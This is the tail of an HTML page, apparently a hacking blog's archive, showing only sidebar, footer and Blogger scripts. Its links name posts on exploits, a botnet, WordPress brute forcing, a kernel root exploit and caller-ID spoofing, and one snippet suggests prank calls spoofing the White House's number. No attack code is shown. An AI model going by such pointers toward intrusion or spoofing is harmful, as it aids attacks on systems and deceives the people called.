Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<aside id='sidebar-wrapper'>
<!--<aside id='sidebar-wrapper' itemscope='' itemtype='https://schema.org/WPSideBar'>-->
<div class='innerwrap'>
<div id='sidebar-atas'>
<div class='sidebar no-items section' id='sidebar-atas1'></div>
</div>
<div id='sidebar-tengah'>
<ul class='navtab'>
<li class='nav-one'>
<a class='current' href='#populartab'>Populars</a>
</li>
<li class='nav-two'>
<a href='#commenttabs'>Comments</a>
</li>
<li class='nav-three'>
<a href='#archivetab'>Archive</a>
</li>
</ul>
<div class='list-tabwrap'>
<div class='sidebarmd-widget' id='populartab'>
<div class='sidebar tabct section' id='sidebar-popularx1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hackerschronicle.com/2011/04/list-of-all-backtrack-tools.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis7P02sNCv5J836Mz-PHBBuKLeC-LLqk3Da862suFq_tYKux5y-wsA_caFnNmXKEMg_inuJXHFuVUDnoVgMS0PQH8WHRWhtjQeyZohAaW2QWSuMw6KIdNGp9AWVh-ES7WsZygfQAP7buku/w72-h72-p-k-no-nu/snapshot1.png'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.hackerschronicle.com/2011/04/list-of-all-backtrack-tools.html'>
List of all BackTrack Tools
</a>
</div>
<div class='item-snippet'>
      &#160;Tools From Offensive-security.com         Contents         1 Tools Found on BackTrack 3.0 Final (This wiki is still being updated for...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hackerschronicle.com/2011/11/voip-hacks-how-to-spoof-your-caller-id.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUsI24P4Q03_WOqsfqLVkG2OujdHf2zKziY-PXPlMYHAeaa1vB_xEO3ON1vlDofYkZiOpC-wkHKnUp4h_7NsjFbuz1rXANKJdFERxIe0Yj7826Oqg15QhuyKzow5VdMfqWHSjJTUWcwE/w72-h72-p-k-no-nu/voip-hacked.jpg'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.hackerschronicle.com/2011/11/voip-hacks-how-to-spoof-your-caller-id.html'>
VoIP Hacks: How to Spoof Your Caller ID
</a>
</div>
<div class='item-snippet'>
    A fun prank is to call friends, family, or strangers from the White House&#39;s phone number (202 456-2121). The reason that this is pos...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hackerschronicle.com/2014/02/sms-spoofing-with-kali-linux.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZaWqW0Nr7W0f4fGzgndnUMsWs_Q9PjVXDCQlT3vpsbQXLhtiMuhKok4-Ua8x4bKl1NncsY_WmGOSqQ9sLxhn33yQs_hClDrKwqwjCcW5acFFvZHRlfRRHz5bvYme415azN0upsvfAS1E/w72-h72-p-k-no-nu/sms-spoofing-with-kali-linux.png'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.hackerschronicle.com/2014/02/sms-spoofing-with-kali-linux.html'>
SMS Spoofing with Kali Linux
</a>
</div>
<div class='item-snippet'>
   The new Kali-Linux (BT6)  comes with many advance and increasing features and one of its incredible feature is its SMS spoofing  weapon. ...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hackerschronicle.com/2018/03/european-government-under-russian-cyber-attack.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWjy6QuFllWbAluEJnhxN3IM-J47fd6jyqAfwLumiaHtJotl50ubw46Ag1dConjKBJa8CAyD7wfi_F6VGn10Yop72k-4MHqSxXg-NtfZZQ_loZbxSZz0PVc2qkputRhlEH6xS4D2klWKmV/w72-h72-p-k-no-nu/fancy-bear-attck.jpg'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.hackerschronicle.com/2018/03/european-government-under-russian-cyber-attack.html'>
Russia Linked hacking group Sofacy APT attacking European Government Agencies
</a>
</div>
<div class='item-snippet'>
    Last week the US Government announced sanctions against five Russian entities and 19 individuals, including the FSB, the military intell...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='hide sidebarmd-widget' id='commenttabs'>
<div class='sidebar tabct section' id='sidebar-commentsx1'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>
Comments
</h2>
<div class='widget-content'>
<div class="ijonkzrcomment" data-number="4"  ></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='hide sidebarmd-widget' id='archivetab'>
<div class='sidebar tabct section' id='sidebar-archivetab1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
                                                
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
                                                
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li>
<a href='https://www.hackerschronicle.com/2011/08/advanced-mysql-exploitation.html'>
Advanced MySQL Exploitation
</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/2011/08/hybrid-botnet-system-v10.html'>
Hybrid Botnet System v.1.0
</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/2011/08/wordpress-wp-admin-bruteforce.html'>
Wordpress Wp-admin Bruteforce
</a>
</li>
<li>
<a href='https://www.hackerschronicle.com/2011/08/kernel-2618-164-2010-local-root-exploit.html'>
kernel-2.6.18-164 2010 Local Root Exploit
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
                                             
</span>
</a>
<a class='post-count-link' href='https://www.hackerschronicle.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<script class='thc' type='text/javascript'>
//<![CDATA[
jQuery("#sidebar-tengah").organicTabs();
//]]>
                        </script>
</div>
<div id='sidebar-bawah'>
<div class='sidebar section' id='sidebar-bawah1'><div class='widget HTML' data-version='1' id='HTML101'>
<h2 class='title'>
Find us on Facebook
</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2FHackersChronicle&amp;width&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:258px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</aside>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
<div class='sidebar no-items section' id='mainpost-bawah1'></div>
</div>
</div>
<!-- end content-wrapper -->
<footer id='footer-wrapper'>
<!--<footer id='footer-wrapper' itemscope='' itemtype='https://schema.org/WPFooter'>-->
<div class='row footer-wrap'>
<div class='isiwrap'>
<div class='col1'>
<div class='footer no-items section' id='footer-top'></div>
</div>
</div>
</div>
<div class='row footer-wrap'>
<div class='isiwrap'>
<div class='col4 pull-left'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP4dSDGYnPO_VDSjUcodPAZ-aN12CY_E92T2HBEpggIJqwnaXg7huWccFZpvuM5FH9uEJm7kys5ClTlEU9aVfQ1w_jNdUwuKyK9wd9nugan322F9A0_uwkvy8OAjkgE-p9FfVUVGa45vw/s1600/HC+logo+new.png" alt="Hackers Chronicle" style=" margin-top: 28px;"/><br/><br/>
<a href='https://www.hackerschronicle.com/feeds/posts/default' title='Post RSS'>Posts RSS</a>  &#8729;  <a href='https://www.hackerschronicle.com/feeds/comments/default' title='Comments RSS'>Comments RSS</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col4 pull-left'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='col4 pull-left'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>
Follow us on Twitter
</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-height="250" href="https://twitter.com/cyb3rgladiat0r?ref_src=twsrc%5Etfw">Tweets by cyb3rgladiat0r</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col4 pull-left'>
<div class='footer section' id='footer4'><div class='widget Label' data-version='1' id='Label6'>
<h2>
Topics
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Hacking%20News'>
Hacking News
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Tutorials'>
Tutorials
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Hacking%20Tutorials'>
Hacking Tutorials
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Malwares'>
Malwares
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Data%20Leak'>
Data Leak
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Linux'>
Linux
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Android'>
Android
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Russian%20Hackers'>
Russian Hackers
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Cyber%20Crime'>
Cyber Crime
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/SEO'>
SEO
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Cryptocurrency'>
Cryptocurrency
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/DDoS'>
DDoS
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/SQL%20Injection'>
SQL Injection
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Server'>
Server
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Backtrack'>
Backtrack
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Joomla'>
Joomla
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Trojan'>
Trojan
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Exploit'>
Exploit
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Google'>
Google
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Monero'>
Monero
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/rat'>
rat
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Asterisk'>
Asterisk
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Cipher'>
Cipher
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/LFI'>
LFI
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Tricks'>
Tricks
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/AWS'>
AWS
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Blackhat'>
Blackhat
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Cheet%20Sheet'>
Cheet Sheet
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/HAProxy'>
HAProxy
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Memcache'>
Memcache
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.hackerschronicle.com/search/label/Ransomware'>
Ransomware
</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='navix credit'>
<div class='isiwrap'>
<div class='row'>
<div class='pull-left'>
<a href='https://www.hackerschronicle.com/'>
Hackers Chronicle - Online Cyber Security News
</a> &#169; 2009-2018. All Rights Reserved.</div>
<div class='pull-right'>Designed by <a href='#'>cyb3r.gladiat0r</a>
</div>
</div>
</div>
</div>
</footer>
<script class='thc' type='text/javascript'>
//<![CDATA[
jQuery('.sidebar .widget > h2, .footer .widget > h2').wrapInner('<span/>');
callregex(jQuery);
//]]>
         </script>
<div class='postinfo'></div>
<a href='#' id='top' title='Scroll to Top'>Top<span></span>
</a>
</div>
<!-- end outer-wrapper -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48217269-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script id='meeoutnya' type='text/javascript'>
   //<![CDATA[
   jQuery("#meeoutnya, .thc").remove();
   //]]>
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7TVd1yUXfK9NMgx1NfQMZv1pqB2A:1768959955127';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3385998300716176663','//www.hackerschronicle.com/2011/08/','3385998300716176663');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3385998300716176663', 'title': 'Hackers Chronicle - Online Cyber Security News', 'url': 'https://www.hackerschronicle.com/2011/08/', 'canonicalUrl': 'https://www.hackerschronicle.com/2011/08/', 'homepageUrl': 'https://www.hackerschronicle.com/', 'searchUrl': 'https://www.hackerschronicle.com/search', 'canonicalHomepageUrl': 'https://www.hackerschronicle.com/', 'blogspotFaviconUrl': 'https://www.hackerschronicle.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48217269-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hackers Chronicle - Online Cyber Security News - Atom\x22 href\x3d\x22https://www.hackerschronicle.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hackers Chronicle - Online Cyber Security News - RSS\x22 href\x3d\x22https://www.hackerschronicle.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hackers Chronicle - Online Cyber Security News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3385998300716176663/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4449138283361844', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'August 2011', 'pageTitle': 'Hackers Chronicle - Online Cyber Security News: August 2011', 'metaDescription': 'Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hackers Chronicle - Online Cyber Security News', 'description': 'Leading Cyber Security and Linux blog provides Latest News and Tutorials on - Cyber Security, Antivirus, Hacking, Cyber Crime, vulnerability, linux.', 'url': 'https://www.hackerschronicle.com/2011/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 8, 'rangeMessage': 'Showing posts from August, 2011'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'middle-bawah2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-popularx1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-commentsx1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-archivetab1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar-bawah1', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer4', document.getElementById('Label6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hackerschronicle.com/feeds/posts/default/4468047914901057768?alt=json-in-script&callback=jQuery183023564478976260217_1768959955576&_=1768959955856
body_size: 852
content:
// API callback
